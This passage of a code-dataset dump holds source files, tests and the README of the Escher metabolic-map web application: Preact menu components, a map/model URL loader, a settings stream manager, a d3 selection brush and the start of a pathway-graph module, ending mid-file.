"text": "import base64\nimport json\nimport sys\n\n# user input for python 2 and 3\ntry:\n import __builtin__\n input = getattr(__builtin__, 'raw_input')\nexcept (ImportError, AttributeError):\n pass\n\ndef query_yes_no(question):\n \"\"\"Ask a yes/no question via input() and return their answer.\n\n Returns True for yes or False for no.\n\n Arguments\n ---------\n\n question: A string that is presented to the user.\n\n\n Adapted from http://stackoverflow.com/questions/3041986/python-command-line-yes-no-input.\n\n \"\"\"\n valid = {\"yes\": True, \"y\": True, \"ye\": True,\n \"no\": False, \"n\": False}\n prompt = \" [y/n] \"\n\n while True:\n sys.stdout.write(question + prompt)\n choice = input().lower()\n try:\n return valid[choice]\n except KeyError:\n sys.stdout.write(\"Please respond with 'yes' or 'no' \"\n \"(or 'y' or 'n').\\n\")\n\ndef b64dump(data):\n \"\"\"Returns the base64 encoded dump of the input\n\n Arguments\n ---------\n\n data: Can be a dict, a (JSON or plain) string, or None\n \"\"\"\n if isinstance(data, dict):\n data = json.dumps(data)\n elif data is None:\n data = json.dumps(None)\n return base64.b64encode(data.encode('utf-8')).decode('utf-8')\n"
},
{
"alpha_fraction": 0.5198483467102051,
"alphanum_fraction": 0.5200589895248413,
"avg_line_length": 38.082305908203125,
"blob_id": "7a92829e3c5d11521d7429edacbf0519946b1b39",
"content_id": "9bea754ba07476236a7d22cc769e26bbc646fc95",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 9497,
"license_type": "permissive",
"max_line_length": 88,
"num_lines": 243,
"path": "/src/BuilderMenuBar.jsx",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "/** @jsx h */\nimport { h, Component } from 'preact'\nimport Dropdown from './Dropdown'\nimport MenuButton from './MenuButton'\n\n/**\n * BuilderMenuBar. Wrapper class that implements generic Dropdown and MenuButton\n * objects to create the Builder menu bar. Currently re-renders every time an\n * edit mode is chosen. This can be changed once Builder is ported to Preact.\n */\nclass BuilderMenuBar extends Component {\n\n componentDidMount () {\n this.props.sel.selectAll('#canvas').on(\n 'touchend', () => this.setState({visible: false})\n )\n this.props.sel.selectAll('#canvas').on(\n 'click', () => this.setState({visible: false})\n )\n }\n\n render () {\n return (\n <ul className='menuBar'>\n <Dropdown name='Map' visible={this.state.visible}>\n <MenuButton\n name={'Save map JSON' + (this.props.enable_keys ? ' (Ctrl+S)' : '')}\n onClick={() => this.props.saveMap()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Load map JSON' + (this.props.enable_keys ? ' (Ctrl+O)' : '')}\n onClick={file => this.props.loadMap(file)}\n type='load'\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Export as SVG' + (this.props.enable_keys ? ' (Ctrl+Shift+S)' : '')}\n onClick={() => this.props.saveSvg()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Export as PNG' + (this.props.enable_keys ? ' (Ctrl+Shift+P)' : '')}\n onClick={() => this.props.savePng()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name='Clear map'\n onClick={() => this.props.clearMap()}\n disabledButtons={this.props.disabled_buttons}\n />\n </Dropdown>\n <Dropdown name='Model' visible={this.state.visible}>\n <MenuButton\n name={'Load COBRA model JSON' + (this.props.enable_keys ? ' (Ctrl+M)' : '')}\n onClick={file => this.props.loadModel(file)}\n type='load'\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name='Update names and gene reaction rules using model'\n onClick={() => this.props.updateRules()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name='Clear model'\n onClick={() => this.props.loadModel(null)}\n disabledButtons={this.props.disabled_buttons}\n />\n </Dropdown>\n <Dropdown name='Data' visible={this.state.visible}>\n <MenuButton\n name='Load reaction data'\n onClick={file => this.props.loadReactionData(file)}\n type='load'\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name='Clear reaction data'\n onClick={() => this.props.loadReactionData(null)}\n disabledButtons={this.props.disabled_buttons}\n />\n <li name='divider' />\n <MenuButton\n name='Load gene data'\n onClick={file => this.props.loadGeneData(file)}\n type='load'\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name='Clear gene data'\n onClick={() => this.props.loadGeneData(null)}\n disabledButtons={this.props.disabled_buttons}\n />\n <li name='divider' />\n <MenuButton\n name='Load metabolite data'\n onClick={file => this.props.loadMetaboliteData(file)}\n type='load'\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name='Clear metabolite data'\n onClick={() => this.props.loadMetaboliteData(null)}\n disabledButtons={this.props.disabled_buttons}\n />\n </Dropdown>\n <Dropdown\n name='Edit'\n rightMenu='true'\n visible={this.state.visible}\n disabledEditing={!this.props.enable_editing}\n >\n <MenuButton\n name={'Pan mode' + (this.props.enable_keys ? ' (Z)' : '')}\n modeName='zoom'\n mode={this.props.mode}\n onClick={() => this.props.setMode('zoom')}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Select mode' + (this.props.enable_keys ? ' (V)' : '')}\n modeName='brush'\n mode={this.props.mode}\n onClick={() => this.props.setMode('brush')}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Add reaction mode' + (this.props.enable_keys ? ' (N)' : '')}\n modeName='build'\n mode={this.props.mode}\n onClick={() => this.props.setMode('build')}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Rotate mode' + (this.props.enable_keys ? ' (R)' : '')}\n modeName='rotate'\n mode={this.props.mode}\n onClick={() => this.props.setMode('rotate')}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Text mode' + (this.props.enable_keys ? ' (T)' : '')}\n modeName='text'\n mode={this.props.mode}\n onClick={() => this.props.setMode('text')}\n disabledButtons={this.props.disabled_buttons}\n />\n <li name='divider' />\n <MenuButton\n name={'Delete' + (this.props.enable_keys ? ' (Del)' : '')}\n onClick={() => this.props.deleteSelected()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Undo' + (this.props.enable_keys ? ' (Ctrl+Z)' : '')}\n onClick={() => this.props.undo()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Redo' + (this.props.enable_keys ? ' (Ctrl+Shift+Z)' : '')}\n onClick={() => this.props.redo()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Toggle primary/secondary' + (this.props.enable_keys ? ' (P)' : '')}\n onClick={() => this.props.togglePrimary()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Rotate reactant locations' + (this.props.enable_keys ? ' (C)' : '')}\n onClick={() => this.props.cyclePrimary()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Select all' + (this.props.enable_keys ? ' (Ctrl+A)' : '')}\n onClick={() => this.props.selectAll()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Select none' + (this.props.enable_keys ? ' (Ctrl+Shift+A)' : '')}\n onClick={() => this.props.selectNone()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name='Invert selection'\n onClick={() => this.props.invertSelection()}\n disabledButtons={this.props.disabled_buttons}\n />\n </Dropdown>\n <Dropdown name='View' rightMenu='true' visible={this.state.visible}>\n <MenuButton\n name={'Zoom in' + (this.props.enable_keys ? ' (+)' : '')}\n onClick={() => this.props.zoomIn()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Zoom out' + (this.props.enable_keys ? ' (-)' : '')}\n onClick={() => this.props.zoomOut()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Zoom to nodes' + (this.props.enable_keys ? ' (0)' : '')}\n onClick={() => this.props.zoomExtentNodes()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Zoom to canvas' + (this.props.enable_keys ? ' (1)' : '')}\n onClick={() => this.props.zoomExtentCanvas()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={'Find' + (this.props.enable_keys ? ' (F)' : '')}\n onClick={() => this.props.search()}\n disabledButtons={this.props.disabled_buttons}\n />\n <MenuButton\n name={!this.props.beziers_enabled ? ('Show control points' +\n (this.props.enable_keys ? ' (B)' : '')) : ('Hide control points' +\n (this.props.enable_keys ? ' (B)' : ''))}\n onClick={\n () => {\n this.props.toggleBeziers()\n this.props.setMode(this.props.mode)\n }\n }\n disabledButtons={this.props.disabled_buttons}\n />\n <li name='divider' />\n <MenuButton\n name={'Settings' + (this.props.enable_keys ? ' (,)' : '')}\n onClick={() => this.props.renderSettingsMenu()}\n disabledButtons={this.props.disabled_buttons}\n type='settings'\n />\n </Dropdown>\n <a className='helpButton' target='#' href='https://escher.readthedocs.org'>?</a>\n </ul>\n )\n }\n}\n\nexport default BuilderMenuBar\n"
},
{
"alpha_fraction": 0.49843424558639526,
"alphanum_fraction": 0.5020877122879028,
"avg_line_length": 32.034481048583984,
"blob_id": "d58a98acb8642917714aeee652ab09ea0cde5c56",
"content_id": "a86aa97d7b9b00935bb621e9f43171c6835c5623",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 1916,
"license_type": "permissive",
"max_line_length": 76,
"num_lines": 58,
"path": "/src/static.js",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "/** static */\n\nvar utils = require('./utils')\nvar d3_json = require('d3-request').json\n\nmodule.exports = {\n load_map_model_from_url: load_map_model_from_url\n}\n\nfunction load_map_model_from_url(map_download_url, model_download_url,\n local_index, options, callback) {\n var opt = utils.parse_url_components(window, options),\n to_load = [],\n load_map = function (fn) { fn(null); },\n load_model = function (fn) { fn(null); }\n if (opt.map_name) {\n var map_path = _get_path('map', opt.map_name,\n local_index, map_download_url)\n if (map_path) {\n load_map = function (fn) {\n d3_json(map_path, function(error, data) {\n if (error) console.warn(error)\n fn(data)\n })\n }\n }\n }\n if (opt.model_name) {\n var model_path = _get_path('model', opt.model_name,\n local_index, model_download_url)\n if (model_path) {\n load_model = function (fn) {\n d3_json(model_path, function(error, data) {\n if (error) console.warn(error)\n fn(data)\n })\n }\n }\n }\n if (opt.hasOwnProperty('enable_editing')) {\n options.enable_editing = opt.enable_editing.toLowerCase() === 'true'\n }\n load_map(function(map_data) {\n load_model(function(model_data) {\n callback(map_data, model_data, options)\n })\n })\n}\n\nfunction _get_path(kind, name, index, url) {\n var match = index[kind+'s'].filter(function(x) {\n return x[kind+'_name'] == name\n })\n if (match.length == 0)\n throw new Error('Bad ' + kind + ' ' + name)\n return (url + encodeURIComponent(match[0].organism) +\n '/' + encodeURIComponent(match[0][kind+'_name'])) + '.json'\n}\n"
},
{
"alpha_fraction": 0.6099421977996826,
"alphanum_fraction": 0.6104046106338501,
"avg_line_length": 25.371952056884766,
"blob_id": "bdd4a042d2dbb4c686c4428569c46f8081233b68",
"content_id": "d932f440c85cce055d574dc2fe46763115824721",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 4325,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 164,
"path": "/src/Settings.js",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "/** Settings. A class to manage settings for a Map.\n\n Arguments\n ---------\n\n setOption: A function, fn(key), that returns the option value for the\n key.\n\n getOption: A function, fn(key, value), that sets the option for the key\n and value.\n\n conditionalOptions: The options to that are conditionally accepted when\n changed. Changes can be abandoned by calling abandon_changes(), or accepted\n by calling accept_changes().\n\n */\n\nimport utils from './utils'\nimport bacon from 'baconjs'\n\nvar Settings = utils.make_class()\n// instance methods\nSettings.prototype = {\n init,\n set_conditional,\n hold_changes,\n abandon_changes,\n accept_changes,\n createConditionalSetting,\n convertToConditionalStream\n}\nmodule.exports = Settings\n\nfunction init (setOption, getOption, conditionalOptions) {\n this.set_option = setOption\n this.get_option = getOption\n\n // Manage accepting/abandoning changes\n this.status_bus = new bacon.Bus()\n\n // Create the options\n this.busses = {}\n this.streams = {}\n for (var i = 0, l = conditionalOptions.length; i < l; i++) {\n var name = conditionalOptions[i]\n var out = createConditionalSetting(name, getOption(name), setOption,\n this.status_bus)\n this.busses[name] = out.bus\n this.streams[name] = out.stream\n }\n}\n\n/**\n * Hold on to event when hold_property is true, and only keep them if\n * accept_property is true (when hold_property becomes false).\n */\nfunction convertToConditionalStream (valueStream, statusStream) {\n // Combine values with status to revert to last value when a reject is passed.\n const init = {\n savedValue: null,\n currentValue: null,\n lastStatus: null\n }\n\n const held = bacon.combineAsArray(valueStream, statusStream.toProperty(null))\n .scan(init, ({ savedValue, currentValue, lastStatus }, [ value, status ]) => {\n // See if the status was just set\n const newStatus = lastStatus !== status\n\n if (newStatus && status === 'hold') {\n // Record the currentValue as the savedValue\n return {\n savedValue: currentValue,\n currentValue,\n lastStatus: status\n }\n } else if (!newStatus && status === 'hold') {\n // Record the current value, and keep the savedValue unchanged\n return {\n savedValue,\n currentValue: value,\n lastStatus: status\n }\n } else if (newStatus && status === 'abandon') {\n // Keep the saved value\n return {\n savedValue: null,\n currentValue: savedValue,\n lastStatus: status\n }\n } else if (newStatus && status === 'accept') {\n // Keep the new value\n return {\n savedValue: null,\n currentValue,\n lastStatus: status\n }\n } else {\n // Not held, so keep the value\n return {\n savedValue: null,\n currentValue: value,\n lastStatus: status\n }\n }\n })\n // Skip the initial null value\n .skip(1)\n // Get the current value\n .map(({ currentValue }) => currentValue)\n // Skip duplicate values\n .skipDuplicates()\n // property -> event stream\n .toEventStream()\n\n return held\n}\n\nfunction createConditionalSetting (name, initialValue, setOption, statusBus) {\n // Set up the bus\n var bus = new bacon.Bus()\n\n // Make the event stream and conditionally accept changes\n var stream = convertToConditionalStream(bus, statusBus)\n\n // Get the latest\n stream.onValue(v => setOption(name, v))\n\n // Push the initial value\n bus.push(initialValue)\n\n return { bus, stream }\n}\n\n/** Set the value of a conditional setting, one that will only be\n accepted if this.accept_changes() is called.\n\n Arguments\n ---------\n\n name: The option name\n\n value: The new value\n\n */\nfunction set_conditional (name, value) {\n if (!(name in this.busses)) {\n console.error(`Invalid setting name ${name}`)\n } else {\n this.busses[name].push(value)\n }\n}\n\nfunction hold_changes () {\n this.status_bus.push('hold')\n}\n\nfunction abandon_changes () {\n this.status_bus.push('abandon')\n}\n\nfunction accept_changes() {\n this.status_bus.push('accept')\n}\n"
},
{
"alpha_fraction": 0.5874999761581421,
"alphanum_fraction": 0.6014705896377563,
"avg_line_length": 31.77108383178711,
"blob_id": "631ac20ab1836801a71f1f709b09804ef52b6af3",
"content_id": "681694c58bc2705a46a499be4f7c0adfb17727fa",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 5440,
"license_type": "permissive",
"max_line_length": 84,
"num_lines": 166,
"path": "/src/tests/test_Builder.js",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "const Builder = require('../Builder').default\n\nconst d3Body = require('./helpers/d3Body')\n\n// Should test for the broken function that use utils.draw_array/object\n\nconst get_map = require('./helpers/get_map').get_map\nconst get_small_map = require('./helpers/get_map').get_small_map\nconst get_model = require('./helpers/get_model').get_model\nconst get_small_model = require('./helpers/get_model').get_small_model\n\nconst describe = require('mocha').describe\nconst it = require('mocha').it\nconst assert = require('assert')\nconst sinon = require('sinon')\n\nfunction make_parent_sel (s) {\n var element = s.append('div');\n const width = 100;\n const height = 100;\n // Workaround to be able to use getBoundingClientRect\n // which always returns {height: 0, width: 0, ...} in jsdom.\n // https://github.com/jsdom/jsdom/issues/653#issuecomment-266749765\n element.node().getBoundingClientRect = () => ({\n width,\n height,\n top: 0,\n left: 0,\n right: width,\n bottom: height,\n });\n return element;\n}\n\ndescribe('Builder', () => {\n it('Small map, no model. Multiple instances.', (done) => {\n const sel = make_parent_sel(d3Body)\n const b = Builder(get_map(), null, '', sel, {\n never_ask_before_quit: true,\n first_load_callback: () => {\n assert.strictEqual(sel.select('svg').node(), b.map.svg.node())\n assert.strictEqual(sel.selectAll('#nodes').size(), 1)\n assert.strictEqual(sel.selectAll('.node').size(), 79)\n assert.strictEqual(sel.selectAll('#reactions').size(), 1)\n assert.strictEqual(sel.selectAll('.reaction').size(), 18)\n assert.strictEqual(sel.selectAll('#text-labels').size(), 1)\n sel.remove()\n done()\n }\n })\n })\n\n it('Small map, no model. Multiple instances.', () => {\n const sels = []\n for (let i = 0, l = 3; i < l; i++) {\n const sel = make_parent_sel(d3Body)\n // TODO actually test that these maps were added to the DOM\n Builder(get_map(), null, '', sel, { never_ask_before_quit: true })\n sels.push(sel)\n }\n sels.map(sel => sel.remove())\n })\n\n it('check for model+highlight_missing bug', () => {\n Builder(get_map(), get_model(), '', make_parent_sel(d3Body),\n { never_ask_before_quit: true, highlight_missing: true })\n })\n\n it('SVG selection error', () => {\n const sel = make_parent_sel(d3Body).append('svg').append('g')\n assert.throws(() => {\n Builder(null, null, '', sel, { never_ask_before_quit: true })\n }, /Builder cannot be placed within an svg node/)\n })\n\n /**\n * In previous Escher versions, Builder would modify scales passed by the user\n * to add max and min scale points. Check that this is no longer the case when\n * passing scales to Builder.\n */\n it('does not modify user scales', () => {\n const reactionScale = [\n { type: 'median', color: '#9696ff', size: 8 },\n { type: 'min', color: '#ffffff', size: 10 },\n { type: 'max', color: '#ffffff', size: 10 }\n ]\n const metaboliteScale = [\n { type: 'median', color: 'red', size: 0 },\n { type: 'min', color: 'red', size: 0 },\n { type: 'max', color: 'red', size: 0 }\n ]\n const b = Builder(\n null,\n null,\n '',\n make_parent_sel(d3Body),\n // copy to make sure Builder does not just mutate original\n { reaction_scale: {...reactionScale}, metabolite_scale: {...metaboliteScale} }\n )\n assert.deepEqual(b.options.reaction_scale, reactionScale)\n })\n\n /**\n * In previous Escher versions, Builder would modify scales passed by the user\n * to add max and min scale points. Check that this is no longer the case when\n * modifying settings.\n */\n it('does not modify scales after callback', () => {\n const reactionScale = [{ type: 'median', color: '#9696ff', size: 8 }]\n const metaboliteScale = [{ type: 'median', color: '#9696ff', size: 8 }]\n const b = Builder(null, null, '', make_parent_sel(d3Body), {})\n\n // copy to make sure Builder does not just mutate original\n b.settings.set_conditional('metabolite_scale', {...metaboliteScale})\n b.settings.set_conditional('reaction_scale', {...reactionScale})\n\n assert.deepEqual(b.options.metabolite_scale, metaboliteScale)\n assert.deepEqual(b.options.reaction_scale, reactionScale)\n })\n\n it('open search bar', done => {\n const sel = make_parent_sel(d3Body)\n const b = Builder(null, null, '', sel, {\n first_load_callback: () => {\n b.renderSearchBar()\n done()\n }\n })\n })\n\n it('set_reaction_data', done => {\n const sel = make_parent_sel(d3Body)\n Builder(get_map(), null, '', sel, {\n first_load_callback: function () {\n // These just need to run right now\n this.set_reaction_data({ GAPD: 2.0 })\n this.set_reaction_data(null)\n done()\n }\n })\n })\n\n it('set_metabolite_data', done => {\n const sel = make_parent_sel(d3Body)\n Builder(get_map(), null, '', sel, {\n first_load_callback: function () {\n // These just need to run right now\n this.set_metabolite_data({ g3p: 2.0 })\n this.set_metabolite_data(null)\n done()\n }\n })\n })\n\n it('set_gene_data', done => {\n const sel = make_parent_sel(d3Body)\n Builder(get_map(), null, '', sel, {\n first_load_callback: function () {\n // These just need to run right now\n this.set_gene_data({ b1779: 2.0 })\n this.set_gene_data(null)\n done()\n }\n })\n })\n})\n"
},
{
"alpha_fraction": 0.5712383389472961,
"alphanum_fraction": 0.5743452906608582,
"avg_line_length": 28.259740829467773,
"blob_id": "954c2732bdc99eb470c2c47e6d0b0520937ff516",
"content_id": "a50c2c3be3fd84f0829bc8974033b6372ed239ef",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 2253,
"license_type": "permissive",
"max_line_length": 94,
"num_lines": 77,
"path": "/src/MenuButton.jsx",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "/**\n * MenuButton. Handles the individual menu items within the Dropdown menus.\n * Takes in a name and a function and binds the function to a button. If the\n * type prop is defined as 'load' will instead render a label with an attached\n * hidden input[file] element. If the modeName prop is given and the mode prop\n * matches modeName (both strings) it will render a checkmark to the left of the\n * text to signify the current mode.\n */\n\n/** @jsx h */\nimport { h, Component } from 'preact'\nimport _ from 'underscore'\nimport utils from './utils'\nimport dataStyles from './data_styles'\n\nclass MenuButton extends Component {\n constructor (props) {\n super(props)\n this.state = {\n disabled: _.contains(props.disabledButtons, props.name)\n }\n }\n\n handleFileInput (file) {\n const reader = new window.FileReader()\n reader.onload = () => {\n utils.load_json_or_csv(file, dataStyles.csv_converter, (e, d) => this.props.onClick(d))\n }\n if (file !== undefined) {\n reader.readAsText(file)\n }\n }\n\n render () {\n if (this.props.type === 'load') {\n return (\n <label\n className='menuButton'\n tabindex={this.state.disabled ? '-1' : '0'}\n id={this.state.disabled ? 'disabled' : ''}\n >\n <input\n type='file'\n onChange={event => this.handleFileInput(event.target.files[0])}\n disabled={this.state.disabled}\n />\n {this.props.name}\n </label>\n )\n } else if (this.props.modeName !== undefined && this.props.mode === this.props.modeName) {\n return (\n <li\n className='menuButton'\n tabindex={this.state.disabled ? '-1' : '0'}\n onClick={this.props.onClick}\n id={this.state.disabled ? 'disabled' : ''}\n >\n <i className='icon-ok' aria-hidden='true'> </i>\n {this.props.name}\n </li>\n )\n } else {\n return (\n <li\n className='menuButton'\n tabindex={this.state.disabled ? '-1' : '0'}\n onClick={this.state.disabled ? null : this.props.onClick}\n id={this.state.disabled ? 'disabled' : ''}\n >\n {this.props.name}\n </li>\n )\n }\n }\n}\n\nexport default MenuButton\n"
},
{
"alpha_fraction": 0.6013672351837158,
"alphanum_fraction": 0.6077761054039001,
"avg_line_length": 30.843538284301758,
"blob_id": "d5d22dafd119c0921594b2a010599424ce3ed982",
"content_id": "09e82394d34b7c82bc9499b887b2003b16492591",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 4681,
"license_type": "permissive",
"max_line_length": 97,
"num_lines": 147,
"path": "/src/Brush.js",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "/**\n * Define a brush to select elements in a map.\n * @param {D3 Selection} selection - A d3 selection to place the brush in.\n * @param {Boolean} is_enabled - Whether to turn the brush on.\n * @param {escher.Map} map - The map where the brush will be active.\n * @param {String} insert_after - A d3 selector string to choose the svg element\n * that the brush will be inserted after. Often a\n * canvas element (e.g. '.canvas-group').\n */\n\nvar utils = require('./utils')\nvar d3_brush = require('d3-brush').brush\nvar d3_brushSelection = require('d3-brush').brushSelection\nvar d3_scaleIdentity = require('d3-scale').scaleIdentity\nvar d3_selection = require('d3-selection')\nvar d3_select = require('d3-selection').select\n\nvar Brush = utils.make_class()\nBrush.prototype = {\n init: init,\n toggle: toggle,\n setup_selection_brush: setup_selection_brush,\n}\nmodule.exports = Brush\n\n/**\n * Initialize the brush.\n * @param {D3 Selection} selection - The selection for the brush.\n * @param {Boolean} is_enabled - Whether to enable right away.\n * @param {escher.Map} map - The Escher Map object.\n * @param {Node} insert_after - A node within selection to insert after.\n */\nfunction init (selection, is_enabled, map, insert_after) {\n this.brush_sel = selection.append('g').attr('id', 'brush-container')\n var node = this.brush_sel.node()\n var insert_before_node = selection.select(insert_after).node().nextSibling\n if (node !== insert_before_node) {\n node.parentNode.insertBefore(node, insert_before_node)\n }\n this.enabled = is_enabled\n this.map = map\n}\n\n/**\n * Returns a boolean for the on/off status of the brush\n * @return {Boolean}\n */\nfunction brush_is_enabled () {\n return this.map.sel.select('.brush').empty()\n}\n\n/**\n * Turn the brush on or off\n * @param {Boolean} on_off\n */\nfunction toggle (on_off) {\n if (on_off === undefined) {\n on_off = !this.enabled\n }\n if (on_off) {\n this.setup_selection_brush()\n } else {\n this.brush_sel.selectAll('*').remove()\n }\n}\n\n/**\n * Turn off the mouse crosshair\n */\nfunction turn_off_crosshair (sel) {\n sel.selectAll('rect').attr('cursor', null)\n}\n\nfunction setup_selection_brush () {\n var map = this.map\n var selection = this.brush_sel\n var selectable_selection = map.sel.selectAll('#nodes,#text-labels')\n var size_and_location = map.canvas.size_and_location()\n var width = size_and_location.width\n var height = size_and_location.height\n var x = size_and_location.x\n var y = size_and_location.y\n\n // Clear existing brush\n selection.selectAll('*').remove()\n\n // Set a flag so we know that the brush is being cleared at the end of a\n // successful brush\n var clearing_flag = false\n\n var brush = d3_brush()\n .extent([ [ x, y ], [ x + width, y + height ] ])\n .on('start', function () {\n turn_off_crosshair(selection)\n // unhide secondary metabolites if they are hidden\n if (map.settings.get_option('hide_secondary_metabolites')) {\n map.settings.set_conditional('hide_secondary_metabolites', false)\n map.draw_everything()\n map.set_status('Showing secondary metabolites. You can hide them ' +\n 'again in Settings.', 2000)\n }\n })\n .on('brush', function () {\n var shift_key_on = d3_selection.event.sourceEvent.shiftKey\n var rect = d3_brushSelection(this)\n // Check for no selection (e.g. after clearing brush)\n if (rect !== null) {\n // When shift is pressed, ignore the currently selected nodes.\n // Otherwise, brush all nodes.\n var selection = (\n shift_key_on ?\n selectable_selection.selectAll('.node:not(.selected),.text-label:not(.selected)') :\n selectable_selection.selectAll('.node,.text-label')\n )\n selection.classed('selected', (d) => {\n var sx = d.x\n var sy = d.y\n return (rect[0][0] <= sx && sx < rect[1][0] &&\n rect[0][1] <= sy && sy < rect[1][1])\n })\n }\n })\n .on('end', function () {\n turn_off_crosshair(selection)\n // Clear brush\n var rect = d3_brushSelection(this)\n if (rect === null) {\n if (clearing_flag) {\n clearing_flag = false\n } else {\n // Empty selection, deselect all\n map.select_none()\n }\n } else {\n // Not empty, then clear the box\n clearing_flag = true\n selection.call(brush.move, null)\n }\n })\n\n selection\n // Initialize brush\n .call(brush)\n\n // Turn off the pan grab icons\n turn_off_crosshair(selection)\n}\n"
},
{
"alpha_fraction": 0.7399103045463562,
"alphanum_fraction": 0.7598405480384827,
"avg_line_length": 51.81578826904297,
"blob_id": "90b359ee157d93f3de371da0b1a90bb26e55027b",
"content_id": "b0145a45abdb2548a0d6ccac5a960b3238b740f7",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 2007,
"license_type": "permissive",
"max_line_length": 150,
"num_lines": 38,
"path": "/README.md",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "[](https://pypi.python.org/pypi/Escher)\n[](https://www.npmjs.com/package/escher)\n[](https://gitter.im/zakandrewking/escher)\n[](https://github.com/zakandrewking/escher/blob/master/LICENSE)\n[](https://travis-ci.org/zakandrewking/escher)\n[](https://coveralls.io/github/zakandrewking/escher?branch=master)\n\nEscher\n======\n\nEscher is a web-based tool to build, view, share, and embed metabolic maps. The\neasiest way to use Escher is to browse or build maps on the\n[Escher website](http://escher.github.io/).\n\nVisit the [documentation](http://escher.readthedocs.org/) to get started with\nEscher and explore the API.\n\nCheck out the\n[developer docs](https://escher.readthedocs.org/en/latest/development.html),\nthe [Gitter chat room](https://gitter.im/zakandrewking/escher), and the\n[Development Roadmap](https://github.com/zakandrewking/escher/wiki/Development-Roadmap) for information\non Escher development. Feel free to submit bugs and feature requests as Issues,\nor, better yet, Pull Requests.\n\nFollow [@zakandrewking](https://twitter.com/zakandrewking) for Escher updates.\n\nYou can help support Escher by citing our publication when you use Escher or\nEscherConverter:\n\nZachary A. King, Andreas Dräger, Ali Ebrahim, Nikolaus Sonnenschein, Nathan\nE. Lewis, and Bernhard O. Palsson (2015) *Escher: A web application for\nbuilding, sharing, and embedding data-rich visualizations of biological\npathways*, PLOS Computational Biology 11(8):\ne1004321. doi:[10.1371/journal.pcbi.1004321](http://dx.doi.org/10.1371/journal.pcbi.1004321)\n\nBuilt at SBRG\n=============\n\n[](http://systemsbiology.ucsd.edu/)\n"
},
{
"alpha_fraction": 0.7351754903793335,
"alphanum_fraction": 0.7363856434822083,
"avg_line_length": 33.671329498291016,
"blob_id": "1f0365193a1c3bd046c39f3cdb93b99a620730a6",
"content_id": "9c82accbcf6bbc62e8c5d661c879e60d9879a0f8",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 4958,
"license_type": "permissive",
"max_line_length": 107,
"num_lines": 143,
"path": "/src/PathwayGraph.js",
"repo_name": "BioMathematica/escher",
"src_encoding": "UTF-8",
"text": "const jsnx = require('jsnetworkx')\nconst utils = require('./utils')\n\n/**\n * Extracts the metabolite names from a list of reactions\n * The elements of the returned list are unique.\n * @param reactions \n */\nconst reactionsMetabolites = (reactions) => {\n const allMetabolites = reactions\n .map(r => Object.keys(r.metabolites))\n // Flatten the Array of Arrays\n // Enforce `Array.prototype.concat` binarity.\n .reduce((acc, next) => Array.prototype.concat(acc, next), [])\n // Make it unique\n return Array.from(new Set(allMetabolites))\n}\n\n/**\n * Groups reactions by metabolite name\n * @param reactions \n * @param metabolites \n */\nconst groupReactionsByMetabolite = (reactions, metabolites) => {\n return Object.assign({},\n ...metabolites.map((m) => ({ [m]: reactions.filter(r => r.metabolites.hasOwnProperty(m)) })\n ))\n}\n\n/**\n * Returns metabolites with 2 or more reactions\n * @param reactionsByMetabolite \n */\nconst obtainCofactors = (reactionsByMetabolite) => {\n return Object.entries(reactionsByMetabolite)\n .filter(([metabolite, reactions]) => reactions.length > 2)\n .map(([metabolite]) => metabolite)\n}\n\n/**\n * Returns all metabolites from the opposite side of the equation\n * @param metabolites \n * @param metabolite \n */\nconst oppositeMetabolites = (metabolites, metabolite) => {\n return Object.entries(metabolites)\n .filter(([m, stoich]) => stoich * metabolites[metabolite] < 0)\n .map(([m]) => m)\n}\n\n/**\n * Returns all non cofactor metabiltes from the opposite 